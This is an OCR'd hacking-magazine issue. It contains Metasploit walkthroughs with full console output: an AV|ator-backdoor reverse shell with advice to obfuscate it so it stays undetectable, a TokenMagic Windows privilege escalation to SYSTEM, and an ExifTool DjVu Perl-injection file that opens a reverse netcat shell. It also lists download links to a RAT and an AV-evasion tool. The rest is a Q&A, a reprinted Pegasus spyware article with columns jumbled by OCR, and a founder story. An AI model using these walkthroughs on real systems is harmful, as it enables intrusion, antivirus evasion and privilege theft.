

Before executing it on the target, start a listener on the attacker machine.

**The backdoor generated by AV | Ator is no longer undetectable by 2019. This is the price it paid for its popularity. One temporary solution to this is to use a C# obfuscator on the produced executable to remain FUD.**

 $msf6$  > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp  $msf6$  exploit(multi/handler) > set payload windows/shell/reverse tcp payload => windows/shell/reverse tcp  $msf6$  exploit(multi/handler) > set lhost 192.168.36.189 lhost => 192.168.36.189 msf6 exploit(multi/handler) > set lport 4455 lport  $\Rightarrow$  4455 msf6 exploit(multi/handler) > eun [-] Unknown command: eun. msf6 exploit(multi/handler) > run  $[*]$  Started reverse TCP handler on 192.168.36.189:4455 As soon the payload is executed on the target, we will have a shell as shown below. msf6 exploit(multi/handler) > run  $[*]$  Started reverse TCP handler on 192.168.36.189:4455 [\*] Encoded stage with x86/shikata ga nai  $[*]$  Sending encoded stage (267 bytes) to 192.168.36.1  $[*]$  Command shell session 1 opened (192.168.36.189:4455 -> 192.168.36.1:62633) a t 2021-08-06 08:14:32 -0400 whoami whoami hackercool\nspadm C:\Users\nspadm\Downloads\AVIATOR x86>sysinfo sysinfo sysinfo' is not recognized as an internal or external command, operable program or batch file. C:\Users\nspadm\Downloads\AVIATOR x86> Answers to some questions related to hacking our readers ask Hacking Q & A

#### Q : Why is my connection not secure when I connect to a hotspot with no password as opposed to one with a pas -sword?

A : You know what is the one question that user -s most ask me. How to hack a system that is on a different LAN network. You know what that means? hacking a system on the same network is easy. All Wi-Fi networks without a password are called OPEN networks. So just like you anybody can connect to this OPEN network without

the need of any password. All the systems and devic es getting connected to this OPEN network form a WLAN (same network). So a hacker can easily scan for vulnerabilities and exploit your device in an OPEN network. There's no restriction, right. That is the reason you should never connect to an OPEN wireless network.

#### Send all your questions to

editor@hackercoolmagazine.com

### Windows TokenMagic & Exif Tool perl ANT Injection Modules METASPLOIT THIS MONTH



After setting all the options required, use check command to see if target is indeed vulnerable.  $msf6 \exp\{oit(multi/handler) \}$  use 0 [\*] Using configured payload windows/x64/meterpreter/reverse tcp msf6 exploit(windows/local/tokenmagic) > set lhost 192.168.36.171  $lhost \equiv > 192.168.36.171$ msf6 exploit(windows/local/tokenmagic) > set lport 4466  $\overline{lport}$  => 4466  $msf6$  exploit(windows/local/tokenmagic) > check  $\overline{[-]}$  Check failed: Msf:: OptionValidateError One or more options failed to vali date: SESSION. msf6 exploit(windows/local/tokenmagic) > set session 1 session  $\Rightarrow$  1 msf6 exploit(windows/local/tokenmagic) > check  $[*]$  The target appears to be vulnerable. msf6 exploit(windows/local/tokenmagic) > Then execute the module. msf6 exploit(windows/local/tokenmagic) > run  $[*]$  Started reverse TCP handler on 192.168.36.171:4466 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. [\*] Attempting to PrivEsc on WIN-JU0C99C2Q55 via session ID: 1 [\*] Uploading payload to C:\Users\admin\AppData\Local\Temp\sDECeLOX.exe [\*] Running Exploit on WIN-JU0C99C2Q55 [\*] Executing TokenMagic PowerShell script [+] Enjoy the shell!  $[*]$  Sending stage (200262 bytes) to 192.168.36.183 [+] Deleted C:\Users\admin\AppData\Local\Temp\sDECeLOX.exe [\*] Meterpreter session 2 opened (192.168.36.171:4466 -> 192.168.36.183:49167 ) at 2021-08-02 09:27:36 -0400  $meterpreter$  > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > sysinfo Computer 5 : WIN-JU0C99C2Q55 : Windows 7 (6.1 Build 7601, Service Pack 1). 0S Architecture : x64 System Language : en US Domain : WORKGROUP Logged On Users : 3 Meterpreter : x64/windows meterpreter >

As we can see, we successfully gained a meterpreter session with SYSTEM privileges on the targe-

t.

"Is hacking ever acceptable? It depends on the motive." - Charlie Brooker

#### ExifTool ANT perl Injection Module

#### **TARGET: ExifTool v7.44 to 12.23 TYPE: Local MODULE : Exploit ANTI-MALWARE : NA**

ExifTool is a platform-independent Perl library plus a command-line application for reading, writing and editing meta information in a wide variety of files. The above mentioned versions of Exif Tool are vulnerable to a Perl injection vulnerability that can be exploited to gain a shell using Perl backticks. The vulnerability is present in DjVu parsing code of ExifTool.

What this module does is creates a malcious payload which when opened by the vulnerable version of ExifTool gives a shell. We have tested this module on Ubuntu. The download informat -ion of ExifTool is given in our Downloads section. It needs no installing. Just extract the zip archive.



Let's see how this module works. Load the ExifTool\_djvu\_injection exploit module as shown belo -w.

### $msf6$  > search exiftool\_djvu Matching Modules Disclosure Da  $#$  Name Check Description te Rank 0 exploit/unix/fileformat/exiftool\_djvu\_ant\_perl\_injection 2021-05-24 ExifTool DjVu ANT Perl injection excellent No Interact with a module by name or index. For example info 0, use 0 or use exp loit/unix/fileformat/exiftool divu ant perl injection  $msf6$  > "Is hacking ever acceptable? It depends on the motive." - Charlie Brooker

```
msf6 > use 0\overline{[*]} No payload configured, defaulting to cmd/unix/reverse netcat
 msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > show options
 Module options (exploit/unix/fileformat/exiftool djvu ant perl injection):
              Current Setting Required Description
    Name
    . . . .
                                yes Output file
    FILENAME msf.jpg
 Payload options (cmd/unix/reverse netcat):
           Current Setting Required Description
    Name
                                        The listen address (an interface may b
    LH0ST 192.168.36.171
                             yes
                                        e specified)
                                        The listen port
    LP0RT 4444
                             yes
Set all the required options and execute the module.
msf6 exploit(unix/fileformat/exiftool djvu ant perl injection) > run
 [+] msf.jpg stored at /home/kali/.msf4/local/msf.jpg
msf6 exploit(unix/fileformat/exiftool djvu ant perl injection) >
Let's copy this malicious file to the target system.
user1@ubuntu:~/Desktop/exiftool-12.23$ ls
arg_files
                 fmt_files META.json
                                                            README
build_tag_lookup html
                                META.yml
Changes
                  lib
                                msf.jpg
                                                            validate
Changes lib msf.jpg validate validate<br>config_files Makefile.PL perl-Image-ExifTool.spec windows_exiftool
exiftool
                                pp_build_exe.args
                  MANIFEST
Before opening this file with exiftool, let's start a listener on the attacker system.msf6 exploit(unix/fileformat/exiftool djvu ant perl injection) > use exploit/
 multi/handler
 [*] Using configured payload generic/shell reverse tcp
 msf6 exploit(multi/handler) > set payload cmd/unix/reverse netcat
 payload => cmd/unix/reverse netcat
 msf6</math> exploit(multi/handler) > set lhost 192.168.36.171\overline{lhost} => 192.168.36.171
 msf6 exploit(multi/handler) > set lport 4444
 lport \Rightarrow 4444
 msf6 exploit(multi/handler) > run
 [*] Started reverse TCP handler on 192.168.36.171:4444
```

```
As soon as this malicious file is opened with exiftool,
user1@ubuntu:~/Desktop/exiftool-12.23$ ./exiftool msf.jpg
A shell is obtained on the attacker system as shown below.
msf6 \exp\{oit(multi/handler) > run[*] Started reverse TCP handler on 192.168.36.171:4444
[*] Command shell session 1 opened (192.168.36.171:4444 -> 192.168.36.138:516
58) at 2021-08-03 12:23:23 -0400
 msf6 exploit(multi/handler) > run
 [*] Started reverse TCP handler on 192.168.36.171:4444
 [*] Command shell session 1 opened (192.168.36.171:4444 -> 192.168.36.138:516
 58) at 2021-08-03 12:23:23 -0400
 id
uid=1000(user1) gid=1000(user1) groups=1000(user1),4(adm),24(cdrom),27(sudo),
 30(dip),46(plugdev),119(lpadmin),130(lxd),131(sambashare)
 whoami
 user1
 uname -aLinux ubuntu 5.3.0-42-generic #34-Ubuntu SMP Fri Feb 28 05:49:40 UTC 2020 x86
 64 x86 64 x86 64 GNU/Linux
 \overline{2}Background session 1? [y/N] y
 msf6 exploit(multi/handler) > sessions
 Active sessions
                                Information Connection
   Id Name Type
   1 shell cmd/unix
                                               192.168.36.171:4444 -> 192.168.36.
                                               138:51658 (192.168.36.138)
 msf6 \exploit(multi/handler) >"One of my favourite books about hackers is 'Masters of Deception' about this hacking group in the 1990s. Many of them didn't come from wealthy
    hacking group in the 1990s. Many of them didn't come from wealthy families. These are kids that are very intelligent; they just happen to be
                                     misdirected."
                                    - Harper Reed
```
#### Spyware : Why the booming surveillance tech industry is vulnerable to corruption and abuse

Online Security

Christian Kemp Lecturer, Criminology Anglia Ruskin University

The world's most sophisticated commercially available spyware may be being abused, accordi -ng to an investigation by 17 media organisations in ten countries. Intelligence leaks and forensic phone analysis suggests the surveillance software , called Pegasus, has been used to target and spy on the phones of human rights activists, investigative journalists, politicians, researchers and academics.

NSO Group, the Israeli cyber intelligence firm behind Pegasus, insists that it only licenses its spyware to vetted government clients in the nam -e of combating transnational crime and terrorism<sub>can record calls and track a target's The following year, it was</sub> It has labelled reports from investigative journalists a "vicious and slanderous campaign" upon which it will no longer comment. There's previous evidence of Pegasus misuse. It was implicated in the alleged hacking of Jeff Bezos' phone by the crown prince of Saudi Arabia in 2018.  $\bm{l}$  *<u>ocation while independently and secretly</u> revealed that several* Indian lawyers and activists had been targeted by a Pegasus attack via WhatsApp. *As if that's not insidious enough, Pegasus activating a phone's camera and microphone.*

Yet the founder and chief executive of NSO Group previously admitted that "in some circumstances our customers might misuse the system." Given that the group has sold its spywa -re to a reported 40 countries, including some wi -th poor records of corruption and human rights violations, it's alleged that Pegasus has been sign -ificantly misused, undermining the freedom of the press, freedom of thought and free and open democracies.

These revelations are the latest indication that the spyware industry is out of control, with licensed customers free to spy on political and ci -vilian targets as well as suspected criminals. We may be heading to a world in which no phone is safe from such attacks.<br>**How Pegasus works?** 

The new revelations suggest that Pegasus was used to watch Mexico's president Andres Manuel Lopez and 50 members of his inner circle – including friends, family, doctors, and aides – when he was an opposition politician. Pegasus has also been linked to the surveillance of Rahul Gandhi, the current political rival to Indian prime minister Narendra Modi.

A Pegasus infiltration has also now been found among phones belonging to the family an -d friends of murdered journalist Jamal Khashog- -gi, and there are indications that Pegasus may also have been used by a Mexican NSO client to target the Mexican journalist Cecilio Pineda Birto, who was murdered in 2017.

#### **Spyware Industry**

Although the power of Pegasus is shocking, spyware in its various forms is far from a new

Pegasus is regarded as the most advanced spywa

-re on the market. It can infiltrate victims' device -s without their even having to click a malicious link – a so-called "zero-click attack". Once inside , the power Pegasus possesses to transform a phone into a surveillance beacon is astounding.

It immediately sets to work copying messages, pictures, videos and downloaded cont -ent to send to the attacker. As if that's not insidious enough, Pegasus can record calls and track a target's location while independently and secre -tly activating a phone's camera and microphone . With this capability, an infected phone acts like a fly on the wall, seeing, hearing and reporting back the intimate and sensitive conversations that it watches continuously.

phenomenon. Basic spyware can be traced back to the early 1990s. Now it's a booming industry with thousands of eager buyers.

lesser snooping tools, sold for as little as \$70  $(£51)$  on the dark web, which can remotely access webcams, log computer keystrokes and harvest location data. The use of such spyware by stal -kers and abusive partners is a growing, concern -ing issue.

Then of course there's the global surveillance organisations to their knees. estate that Edward Snowden lifted the curtain on in 2013. His leaks revealed how surveillance tool -s were being used to amass a volume of citizens' personal data that seemed to go well beyond the brief of the intelligence agencies using them.

elite programmers at the US National Security Agency had developed an advanced cyberespionage weapon called Eternal Blue, only for it to be stolen by the It was this spyware that would later be used as the backbone of the infamous 2017 Wannacry ransomware attack, which targeted the NHS and hundreds of other organisations.

When the Snowden leaks were published, many were shocked to learn of the scale of surve illance that digital technologies had enabled. But this mass spying was at least developed and conducted within state intelligence agencies, who had some legitimacy as agents of espionage.

We're no longer debating the right of the

At the base of the spyware industry are the -d spyware tools are sold on an open market. To state to violate our own rights to privacy. The Pegasus revelations show we've arrived in a new , uncomfortable reality where highly sophisticate be under no illusion, we're referring here to an industry of for-profit malware developers creatin -g and selling the same types of tools – and some times the very same tools – used by "bad hackers" to bring businesses and government

In 2017, we also learned how a secret team of nly be the case if Pegasus meets the same fate as In the wake of the Pegasus revelations, Edward Snowden has called for an international spyware ban, stating that we're moving towards a world where no device is safe. That will certai-Eternal Blue, with its source code finding its way onto the dark web for use by criminal hackers.

hacker collective Shadowtargeted surveillnce. As Snowden said, we called for an internatio-Brokers and sold on the dark web. *need to chang the game*." nal spyware ban, stating that In the wake of the Pegasus revelations, Edward Snowden has *"We need to work together to end unlawful* we're moving towards a world where no device is safe. That will certainly be the case if Pegasus meets the same fate as Eternal Blue, with its source code finding its way onto the dark web for use by criminal hackers. *- Amnesty International*

> The Article first appeared in The Coversation.

**Follow Hackercool Magazine For Latest Updates**

 $\mathbf{y}$  in  $\mathbf{0}$   $\mathbf{r}$ 

#### The Day I was most disappointed. OUR STORY

I have waited for this day for a long time. Just like many of you, I was also interested in learnin -g hacking about a decade ago.

After lot of brainstorming and research, I saw it good to take a course of Ethical Hacking to ac-questions were racing thru my mind. The most hieve my goal. I had one apprehension though. The courses were expensive but of short duratio -n. Will I be able to learn hacking so fast?

Having no other way to achieve my goal, I took the jump. After teaching about some basics like OSI model, Data link layer, TCP handshake etc , my favorite topic ( almost every aspiring hacker's favorite topic ) came.

System Hacking. The target was Windows XP and attacker system Backtrack. The selection of target itself disappointed me. Windows 8 was rel -eased by then and Windows 7 was still the most popular Windows operating system.

To further increase burden on my disappointment, Firewall was turned off and Antivirus disabled on the target system. I made my objecti -on clear to my Trainer.

The Trainer had logical explanations for my objections. The first demo will be on XP and the -n we will move to attacks on other OS like 7

and 8. He gave similar logic for disabling Anti virus and Firewall and said ms08\_067 exploit do -esn't run in presence of AV.

Although , I was silenced outside, many important of them was how to ask my victim to disable Av and Firewall while attacking. Every basic user used Anti Virus back then.

The course time finished before the time for moving to attacking latest Windows Os'es came.

Not willing to give up the passion of hacking, I started my own research. For first year, I felt Ethical hacking was just a farce and bypassing AV was a myth and none of the exploits would work in presence of AV.

Thankfully, I still continued my research and very soon I delved into a different dimension of hacking where there were malware undetectable by almost all antiviruses, where attackers convinced their victims to become victims by their own choice etc

Our Hackercool Magazine is the product my research of many years. Our Magazine teaches Real World Ethical Hacking i.e how hacking works in Real World.

## DOWNLOADS

**1. Quasar RAT : https://github.com/quasar/Quasar**

> **2. EXIF Tool : https://exiftool.org/**

**3. Visual Studio : https://visualstudio.microsoft.com/**

**4. AV | ATOR : https://github.com/Ch0pin/AVIator**